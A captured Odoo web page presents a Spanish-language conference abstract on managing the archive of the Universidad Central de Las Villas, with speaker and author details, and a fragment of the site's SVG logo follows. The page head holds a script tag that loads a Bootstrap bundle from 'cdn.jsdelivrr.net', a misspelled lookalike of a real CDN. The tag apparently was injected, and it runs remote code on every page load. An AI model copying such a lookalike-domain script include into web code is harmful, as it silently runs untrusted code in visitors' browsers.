

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/event/2nd-international-conference-educational-challenges-2019-39/track/la-gestion-de-archivo-universitario-2602
body_size: 9208
content:

    
        
        
    
        
        
    
    
    <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        <meta name="description" content="&lt;p align=&quot;justify&quot;&gt;La presente investigación aborda la problemática de la conservación del patrimonio documental específicamente dentro de los archivos universitarios. Esta idea surge debido a la necesidad que existe en la sociedad actual de hacer conciencia sobre su importancia y ver a las instituciones archivísticas como algo más que un simple almacén de documentos. Se plantean los objetivos para darles solución a lo largo del trabajo así como la metodología empleada a partir de técnicas como el Análisis Documental. Se utiliza el gestor bibliográfico Zotero para el procesamiento de las citas y referencias. El trabajo ofrece una descripción de cómo funcionan de manera general los archivos universitarios y luego se aborda el caso del Archivo de la Universidad Central de Las Villas UCLV. De este se muestra una guía de los servicios lo cual puede servir como referencia a otras universidades así como para futuras investigaciones asociadas al tema. Representa una evidencia fundamental para la implementación de Sistemas Archivísticos Institucionales que aseguren el adecuado manejo y control en la conservación y preservación de la documentación.&lt;br&gt;&lt;/p&gt;"/>
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="La gestión de Archivo Universitario"/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/event/2nd-international-conference-educational-challenges-2019-39/track/la-gestion-de-archivo-universitario-2602"/>
                    
                
                    
                        <meta property="og:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                    
                
                    
                        <meta property="og:description" content="&lt;p align=&quot;justify&quot;&gt;La presente investigación aborda la problemática de la conservación del patrimonio documental específicamente dentro de los archivos universitarios. Esta idea surge debido a la necesidad que existe en la sociedad actual de hacer conciencia sobre su importancia y ver a las instituciones archivísticas como algo más que un simple almacén de documentos. Se plantean los objetivos para darles solución a lo largo del trabajo así como la metodología empleada a partir de técnicas como el Análisis Documental. Se utiliza el gestor bibliográfico Zotero para el procesamiento de las citas y referencias. El trabajo ofrece una descripción de cómo funcionan de manera general los archivos universitarios y luego se aborda el caso del Archivo de la Universidad Central de Las Villas UCLV. De este se muestra una guía de los servicios lo cual puede servir como referencia a otras universidades así como para futuras investigaciones asociadas al tema. Representa una evidencia fundamental para la implementación de Sistemas Archivísticos Institucionales que aseguren el adecuado manejo y control en la conservación y preservación de la documentación.&lt;br&gt;&lt;/p&gt;"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="La gestión de Archivo Universitario"/>
                
                    <meta name="twitter:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                
                    <meta name="twitter:description" content="&lt;p align=&quot;justify&quot;&gt;La presente investigación aborda la problemática de la conservación del patrimonio documental específicamente dentro de los archivos universitarios. Esta idea surge debido a la necesidad que existe en la sociedad actual de hacer conciencia sobre su importancia y ver a las instituciones archivísticas como algo más que un simple almacén de documentos. Se plantean los objetivos para darles solución a lo largo del trabajo así como la metodología empleada a partir de técnicas como el Análisis Documental. Se utiliza el gestor bibliográfico Zotero para el procesamiento de las citas y referencias. El trabajo ofrece una descripción de cómo funcionan de manera general los archivos universitarios y luego se aborda el caso del Archivo de la Universidad Central de Las Villas UCLV. De este se muestra una guía de los servicios lo cual puede servir como referencia a otras universidades así como para futuras investigaciones asociadas al tema. Representa una evidencia fundamental para la implementación de Sistemas Archivísticos Institucionales que aseguren el adecuado manejo y control en la conservación y preservación de la documentación.&lt;br&gt;&lt;/p&gt;"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/event/2nd-international-conference-educational-challenges-2019-39/track/la-gestion-de-archivo-universitario-2602"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title>La gestión de Archivo Universitario</title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "c3cc0e46c279c3dd59145f5eaee6ee697996ab36o1800856375",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "2b330559e1ba2899d93552994c2a7d81e5b3dd76"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/1/app_icon/192x192?unique=2aa4540"/>
    <meta name="theme-color" content="#875A7B"/>

        
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="event   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/2nd-international-conference-educational-challenges-2019-39/track/la-gestion-de-archivo-universitario-2602" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/2nd-international-conference-educational-challenges-2019-39/track/la-gestion-de-archivo-universitario-2602" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
                
                <div id="wrap" class="o_wevent_event js_event ">
                    <nav class="navbar navbar-light border-top shadow-sm d-print-none">
                        <div class="container align-items-baseline justify-content-start">
                            <a href="/event" class="navbar-brand h4 my-0 mr-0 mr-md-4">
                                <i class="fa fa-long-arrow-left text-primary mr-2"></i>
                                <span>All Events</span>
                            </a>
                            
                            <ul class="navbar-nav flex-row ml-md-auto ml-0">
                                <li class="nav-item mr-1 ml-2">
                                    <a class="nav-link" href="/event?type=2">
                                        <i class="fa fa-folder-open text-primary mr-2"></i><span>Conference</span>
                                    </a>
                                </li>
                            </ul>
                            <div class="d-flex align-items-centerflex-wrap pl-sm-3 pr-0">
                                
    <form method="get" class="o_wevent_event_searchbar_form o_wait_lazy_js w-100 my-1 my-lg-0 ml-auto" action="/event">
            
            
            <div role="search" class="input-group ml-auto">
        <input type="search" name="search" class="search-query form-control oe_search_box" placeholder="Search an event ..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

            
            
                                    
                                    
                                    
                                
        </form>
    
                            </div>
                        </div>
                    </nav>                    
                    
                <div name="event" itemscope="itemscope" itemtype="http://schema.org/Event">
                    
  
  
  <div data-name="Cubrir" style="" data-use_size="True" data-use_filters="True" data-use_text_align="True" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc o_cc3 o_half_screen_height  ">
    <div style="background-image: url(/website_event_uclv/static/src/img/screenshot1.jpg);" class="o_record_cover_component o_record_cover_image "></div>
    <div style="opacity: 0.4;" class="o_record_cover_component o_record_cover_filter oe_black">
      <p>
        <span style="color: rgb(64, 64, 64); font-family: Arial, sans-serif; font-size: 12pt;">Executive Secretary</span>
        <br/>
      </p>
    </div>
    
                        
                        
                        
                        

                        <div class="container d-flex flex-column flex-grow-1 justify-content-around">                  
                            
                            <div class="o_wevent_event_title">
                                <div class="row">
                                    <div class="col-md-2 text-center pb-5 pt-2" itemprop="image"><img src="/web/image/event.event/39/image_128/2nd%20International%20Conference%20%22Educational%20Challenges%202019%22?unique=a00e754" class="img img-fluid" alt="2nd International Conference &amp;quot;Educational Challenges 2019&amp;quot;" loading="lazy"/></div>
                                    <div class="col-md-10">
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Title">2nd International Conference &quot;Educational Challenges 2019&quot;</h1>
                                        
                                        
                                        
                                    </div>
                                </div>
                            </div>                        
                        </div>
                        
                            <div class="container justify-content-around d-block" style="position:relative;top:-55px;">
                                <div class="row no-gutters shadow-sm">
                                    <div class="col-lg-12">
                                        <nav class="navbar navbar-light navbar-expand bg-white">
                                            <div class="container align-items-baseline">
                                                <div id="o_wevent_event_submenu" class="collapse navbar-collapse">
                                                    <ul class="navbar-nav w-100 justify-content-around justify-content-md-start">
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/2nd-international-conference-educational-challenges-2019-39/register" class="nav-link ">
                                                                    <span class="fa fa-2x fa-bullhorn d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Introduction</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/2nd-international-conference-educational-challenges-2019-39/track" class="nav-link ">
                                                                    
                                                                    <span class="fa fa-2x fa-file d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Papers</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/2nd-international-conference-educational-challenges-2019-39/track_proposal" class="nav-link ">
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-upload d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Submit a paper</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/2nd-international-conference-educational-challenges-2019-39/agenda" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-calendar d-md-none"></span>
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Agenda</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/2nd-international-conference-educational-challenges-2019-39/community" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-users d-md-none"></span>
                                                                    
                                                                    <span class="d-none d-md-block">Community</span>
                                                                </a>
                                                            </li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        
                    
  </div>

                    
                <section class="bg-200">            
                    <div class="container overflow-hidden d-block" style="position:relative; top:-40px;">
                        <div class="row no-gutters mb-3 shadow-sm">
                            <div class="col-lg-8 bg-white px-3 pb-0 o_wevent_online pt-5">
                                    
                                    
                                    <div id="oe_structure_wesession_track_index_1" class="oe_structure"></div>
                                    
                                    
        <div name="o_wesession_track_main" class="col-12 o_wevent_online_page_main o_wesession_track_main bg-white p-0">
            
            
        
        
        

         
    <div class="o_wesession_track_main_description overflow-auto">
                <div class="mx-3 pt-3 mb-3 d-flex justify-content-between flex-column flex-md-row">
                    
                    <div class="d-flex flex-column">
                        <span class="h3 mb-0 text-uppercase">La gestión de Archivo Universitario</span>                        
                    </div>
                    
                    <div class="o_we_track_action_buttons d-flex justify-content-md-end align-items-center flex-wrap">
                        <div class="o_we_track_reminder_button my-1">
                            
                        </div>
                    </div>
                </div>
                
                
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    <h4>Abstract </h4>
                    <div><p align="justify">La presente investigación aborda la problemática de la conservación del patrimonio documental específicamente dentro de los archivos universitarios. Esta idea surge debido a la necesidad que existe en la sociedad actual de hacer conciencia sobre su importancia y ver a las instituciones archivísticas como algo más que un simple almacén de documentos. Se plantean los objetivos para darles solución a lo largo del trabajo así como la metodología empleada a partir de técnicas como el Análisis Documental. Se utiliza el gestor bibliográfico Zotero para el procesamiento de las citas y referencias. El trabajo ofrece una descripción de cómo funcionan de manera general los archivos universitarios y luego se aborda el caso del Archivo de la Universidad Central de Las Villas UCLV. De este se muestra una guía de los servicios lo cual puede servir como referencia a otras universidades así como para futuras investigaciones asociadas al tema. Representa una evidencia fundamental para la implementación de Sistemas Archivísticos Institucionales que aseguren el adecuado manejo y control en la conservación y preservación de la documentación.<br></p></div>
                </section>
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    <h4>Resumen</h4>
                    <div class="font-italic"><p align="justify">La presente investigación aborda la problemática de la conservación del patrimonio documental específicamente dentro de los archivos universitarios. Esta idea surge debido a la necesidad que existe en la sociedad actual de hacer conciencia sobre su importancia y ver a las instituciones archivísticas como algo más que un simple almacén de documentos. Se plantean los objetivos para darles solución a lo largo del trabajo así como la metodología empleada a partir de técnicas como el Análisis Documental. Se utiliza el gestor bibliográfico Zotero para el procesamiento de las citas y referencias. El trabajo ofrece una descripción de cómo funcionan de manera general los archivos universitarios y luego se aborda el caso del Archivo de la Universidad Central de Las Villas UCLV. De este se muestra una guía de los servicios lo cual puede servir como referencia a otras universidades así como para futuras investigaciones asociadas al tema. Representa una evidencia fundamental para la implementación de Sistemas Archivísticos Institucionales que aseguren el adecuado manejo y control en la conservación y preservación de la documentación.<br></p></div>
                </section>
                
                

                
                    <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">
                        <h4>About The Speaker</h4>
                        <div class="well bg-200 mt-3 mb-3">
                            <div class="pt-3 pb-3 d-flex justify-content-between flex-column flex-md-row">
                                <div class="col-sm-2">
                                    <span><img src="/web/image/res.partner/7221/image_256/Eileen%20Rodr%C3%ADguez%20D%C3%ADaz?unique=3a27bb7" class="img img-fluid img-avatar" alt="Eileen Rodríguez Díaz" loading="lazy"/></span>
                                </div>
                                <div class="col-sm-10">
                                    <h4 class="mb4">Lic. Eileen Rodríguez Díaz</h4>
                                    <div class="mb16">
                                        <span class="fa fa-home mb4"> </span>
                                        <span class="mb4">UCLV</span>
                                        
                                        <img height="16px" src="/base/static/img/country_flags/cu.png" alt="Flag of Cuba" title="Cuba" loading="lazy"/>
                                    </div>
                                <em></em>
                                
                                </div>
                            </div>
                        </div>
                    </section>
                
                

                
                
            </div>
        </div>
    
                                     
                                    <div id="oe_structure_wesession_track_index_2" class="oe_structure"></div>
                                </div>
                                
                                <div class="col-lg-4 bg-secondary shadow-sm d-print-none">
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Practical Info</h6>
                                        <div class="mb4">
                                            <i class="fa fa-slideshare fa-fw"></i>
                                            <span>No Presencial</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-globe fa-fw"></i>
                                            
                                            <span>Spanish / Español</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-flag fa-fw"></i>
                                            
                                            
                                                <span class="text-muted">Not defined</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-clock-o fa-fw"></i>                        
                                            <span>15 minutes</span>
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-map-marker fa-fw"></i>
                                            
                                            
                                                <span class="text-muted">Not defined</span>
                                            
                                        </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Authors</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Orlando Lucilo López Abreu</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Lisandra Linares Chinea</span>
                                            </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Keywords</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>Archivo</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>Archivo Universitario</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>Gestión Documental</span>
                                                
                                            </div>
                                        
                                    </div>
                                    
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Documents</h6>
                                        
                                    </div>
                                </div>
                        </div>
                    </div>
                </section>
            
                </div>
            
                    
                    <div class="oe_structure oe_empty" data-editor-sub-message="Following content will appear on all events." id="oe_structure_website_event_layout_1">
      <p>
        <br/>
      </p>
    </div>
  
        
    </div>
            
        
        
    
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/2nd-international-conference-educational-challenges-2019-39/track/la-gestion-de-archivo-universitario-2602" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/2nd-international-conference-educational-challenges-2019-39/track/la-gestion-de-archivo-universitario-2602" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  
        
    </body>
        </html>
    
        
        
        

--- FILE ---
content_type: image/svg+xml
request_url: https://convencion.uclv.cu/auth_signup_uclv/static/src/img/logo-desoft.svg
body_size: 4192
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Creator: CorelDRAW X8 -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xml:space="preserve"
   width="35.044453mm"
   height="7.660522mm"
   version="1.1"
   style="clip-rule:evenodd;fill-rule:evenodd;image-rendering:optimizeQuality;shape-rendering:geometricPrecision;text-rendering:geometricPrecision"
   viewBox="0 0 6830.0002 766.20616"
   id="svg24"
   sodipodi:docname="logo-horizontal.svg"
   inkscape:version="0.92.3 (2405546, 2018-03-11)"><metadata
   id="metadata28"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><sodipodi:namedview
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="1680"
   inkscape:window-height="985"
   id="namedview26"
   showgrid="false"
   inkscape:zoom="2.8811716"
   inkscape:cx="230.88764"
   inkscape:cy="-71.913647"
   inkscape:window-x="0"
   inkscape:window-y="0"
   inkscape:window-maximized="1"
   inkscape:current-layer="svg24" />
 <defs
   id="defs4">
  <style
   type="text/css"
   id="style2">
   <![CDATA[
    .fil0 {fill:#007B91}
    .fil1 {fill:#FF6600}
    .fil2 {fill:#007B91;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g
   id="Capa_x0020_1"
   transform="translate(0,-363.39687)">
  <metadata
   id="CorelCorpID_0Corel-Layer" />
  <polygon
   class="fil0"
   points="312,286 799,1493 0,1493 20,0 1520,0 1520,782 "
   id="polygon7"
   style="fill:#007b91" />
  <polygon
   class="fil1"
   points="879,1450 458,431 1474,862 1054,1027 "
   id="polygon9"
   style="fill:#ff6600" />
  <path
   class="fil2"
   d="m 5792,1325 h 188 V 619 h 217 V 459 h -217 v -97 c 0,-117 2,-152 217,-196 V 0 c -341,61 -405,142 -405,339 v 120 h -146 v 160 h 146 z m 837,9 c 59,0 118,-2 201,-15 v -156 c -74,9 -113,11 -148,11 -53,0 -77,-24 -77,-128 0,-143 0,-427 0,-427 h 224 V 459 h -224 c 0,-48 0,-294 0,-294 l -187,1 c 0,0 0,250 0,293 h -153 v 160 h 153 c 0,0 0,409 0,462 0,176 65,253 211,253 z"
   id="path11"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
